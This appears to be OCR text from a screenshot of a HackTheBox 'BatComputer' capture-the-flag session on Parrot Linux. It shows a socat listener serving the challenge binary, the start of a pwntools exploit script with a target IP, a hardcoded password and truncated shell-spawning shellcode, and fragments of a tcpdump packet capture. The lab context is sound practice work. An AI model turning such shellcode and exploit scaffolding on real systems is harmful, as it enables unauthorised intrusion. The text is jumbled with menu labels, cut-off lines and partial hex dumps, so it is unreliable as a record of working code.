 Parrot Terminal
^C┌─[✗]─[jinyean@parrot]─[~/HTB/BatComputer]
└──╼ $socat TCP4-LISTEN:31337,reuseaddr,fork EXEC:"./batcomputer"
Getting Started Start
Open Save Undo
HACKTHEBOX
bat_exploit.py × exploit.py × cf_exp.c × exploit.c ×
Home
My Profile
My Team
Labs
arting Point NEW
acks
achines
1 #!/usr/bin/python
2 from pwn import *
3 import time
4
5 target="46.101.14.236"
6 port=31903
7 password=b"b4tp@$$w0rd!"
8 shellcode=b"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x7
9
10 io=remote(target, port)
11 response=str(io.recvuntil(b">"),'utf-8')
12 print (response)
13
14 time.sleep(60)
15
16 io.sendline(b"1")
17 print ("> We sent 1\n")
18
19 response=str(io.recvuntil(b"\n"),'utf-8')
20 print (response)
2], length 0
0x0000: 4500 0034 7cc4 4000 4006 bffd
0x0010: 7f00 0001 7a69 970e f64f 9826
0x0020: 8010 0040 fe28 0000 0101 080a
0x0030: 53d5 a772
00:29:31.196378 IP localhost.38670 > localhost
ecr 1406510962], length 5
0x0000: 4500 0039 3959 4000 4006 0364
0x0010: 7f00 0001 970e 7a69 497b 918f
0x0020: 8018 0040 fe2d 0000 0101 080a
0x0030: 53d5 a772 6578 6974 0a
00:29:31.196389 IP localhost.31337 > localhost
3], length 0
0x0000: 4500 0034 7cc5 4000 4006 bffc
0x0010: 7f00 0001 7a69 970e f64f 9826
0x0020: 8010 0040 fe28 0000 0101 080a
0x0030: 53d5 b0f1
00:29:33.363715 IP localhost.38670 > localhost
1406513393], length 0
0x0000: 4500 0034 395a 4000 4006 0368
0x0010: 7f00 0001 970e 7a69 497b 9194
0x0020: 8011 0040 fe28 0000 0101 080a
0x0030: 53d5 b0f1
00:29:33.406698 IP localhost.31337 > localhost
0], length 0
0x0000: 4500 0034 7cc6 4000 4006 bffb